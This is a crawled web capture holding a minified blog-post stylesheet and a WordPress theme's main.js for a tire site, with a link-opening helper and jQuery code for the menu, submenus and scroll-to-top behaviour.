h2,.post__content h3,.post__content h4,.post__content h5,.post__content h6{font-family:Rubik,sans-serif;margin-top:3rem;margin-bottom:1.5rem;font-weight:700}.post__content h2{font-size:1.50038em;line-height:2.25rem}.post__content h3{font-size:1.12556em;line-height:1.5rem}.post__content h4{font-size:.84438em;line-height:1.5rem}.post__content h5{font-size:.63345em;line-height:1.5rem}.post__content h6{font-size:.4752em;line-height:.75rem}.post__content .spanlink,.post__content a{color:#d31022;text-decoration:none}.post__content .spanlink:hover,.post__content a:hover{text-decoration:underline}.post__content .spanlink:visited,.post__content a:visited{color:#f03f4f}.post__content p{margin-top:0;margin-bottom:1.5rem;line-height:1.5rem}.post__content img{margin-top:0;margin-bottom:1.5rem;max-width:100%;height:auto}.post__content .video-responsive{position:relative;padding-bottom:45%;height:0;overflow:hidden;margin-top:0;margin-bottom:1.5rem}.post__content .video-responsive iframe{position:absolute;top:0;left:0;width:100%;max-width:720px;height:100%}.post__content ol,.post__content ul{margin-top:0;margin-bottom:1.5rem;list-style-position:inside;padding-left:0}.post__content ol li,.post__content ul li{line-height:1.5rem;margin:.75rem 0}.post__content ol ol,.post__content ol ul,.post__content ul ol,.post__content ul ul{margin-top:0;margin-bottom:0}.post__content blockquote{line-height:1.5rem;margin:0 0 1.5rem;padding:.75rem 1.5rem;border-left:4px solid #d31022;font-style:italic;color:#888}.post__content code{vertical-align:bottom;background-color:#eee;padding:0 .4em;border-radius:1px}.post__content table{margin-top:0;margin-bottom:1.5rem;border-spacing:0;border-collapse:collapse;overflow-x:auto;display:block}.post__content table td,.post__content table th{padding:.75rem;line-height:1.5rem;border-bottom:1px solid #eee}.post__content label{display:block;font-size:.875rem;color:#8e97a0;line-height:1.5rem}.post__content input[type=password],.post__content input[type=text]{min-width:20rem;border:1px solid #cdd6de;border-radius:1.375rem;line-height:2.5rem;padding-left:1.5rem;padding-right:1.5rem;font-size:.875rem}.post__content input[type=password]:focus,.post__content input[type=text]:focus{outline:none;border-color:#8e97a0}.post__content textarea{display:block;width:100%;border:1px solid #cdd6de;border-radius:1.375rem;line-height:1.5rem;padding:1.5rem;font-size:.875rem}.post__content textarea:focus{outline:none;border-color:#8e97a0}.post__content input[type=submit]{border:none;background-color:#d31022;text-transform:uppercase;font-size:.8125rem;color:#fff;border-radius:.4375rem;cursor:pointer;line-height:3rem;padding:0 3rem;box-shadow:0 .125rem .1875rem rgba(0,0,0,.1)}.post__content input[type=submit]:hover{opacity:.85}.post__contents{background-color:#fafafa;padding:1.5rem 1.5rem 1.875rem;border-radius:3px;margin-bottom:1.5rem}@media only screen and (min-width:768px){.post__contents{padding:1.5rem 2.5rem 1.875rem}}.post__contents p{margin-bottom:.5rem}.post__contents a{font-size:.8125rem;color:#8e97a0;text-decoration:underline}.post__contents a:visited{color:#8e97a0}.post__contents h3{margin-top:1rem}.breadcrumbs{position:absolute;right:1rem;top:1rem}.breadcrumbs a{font-size:.75rem;text-decoration:none;color:#8e97a0;position:relative;padding-right:.9rem}.breadcrumbs a:after{content:"";background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='xMidYMid' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.356 7.414c.859-.782.859-2.049 0-2.83a2.31 2.31 0 0 0-1.556-.586c-.563 0-1.126.195-1.555.586l-6.6 6.002c-.051.047-.1.096-.146.147-.02.022-.038.046-.057.069-.024.029-.049.058-.071.088-.021.028-.038.057-.057.086-.018.027-.037.054-.054.082-.017.03-.032.06-.047.09-.015.029-.032.058-.045.088-.013.029-.024.058-.036.088a1.891 1.891 0 0 0-.037.096c-.01.03-.017.06-.025.09-.009.033-.02.066-.027.1-.008.035-.012.07-.018.104-.004.03-.011.059-.014.09-.007.064-.01.129-.011.194v.006c.001.065.004.13.011.194.003.03.009.059.014.089.006.035.01.07.018.105.007.034.017.066.027.099.008.03.015.061.025.091.011.032.024.063.037.095l.036.09c.013.029.029.057.044.086.016.03.031.061.048.091.016.028.035.053.052.08.02.029.038.059.059.088.021.029.045.057.068.085.02.024.039.049.06.072.044.049.09.095.139.14l.007.007 6.6 6.002c.859.781 2.252.781 3.111 0 .859-.781.859-2.048 0-2.829l-2.844-2.587s-.69-.564-2.272-1.926C13.527 9.963 13.512 10 13.512 10l2.844-2.586z' fill='%238e97a0'/%3E%3C/svg%3E") no-repeat 50% 50%;background-size:100%;width:.5rem;height:.5rem;position:absolute;right:0;top:0;bottom:0;margin:auto;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.breadcrumbs a:last-child:after{background:none}.breadcrumbs a:hover{text-decoration:underline}

--- FILE ---
content_type: application/javascript
request_url: https://1tire.ru/wp-content/themes/1tire/assets/js/main.js
body_size: -59
content:
function GoTo(t){window.open(t.replace("_","http://"))}jQuery(document).ready(function(t){t("#hamburger").click(function(){t(this).toggleClass("hamburger--active"),t("#main-nav").slideToggle(200)}),t("#cats li.menu-item-has-children > a").click(function(){t(this).removeAttr("href");var e=t(this).parent("li");e.find("ul").slideToggle(200)}),t("#top").click(function(){return t("html, body").animate({scrollTop:t("#header").offset().top},500),!1}),t("#search-link").click(function(){return t("html, body").animate({scrollTop:t("#search").offset().top},500),!1}),t(window).scroll(function(){t(this).scrollTop()>300?t("#top").fadeIn(200):t("#top").fadeOut(200)})});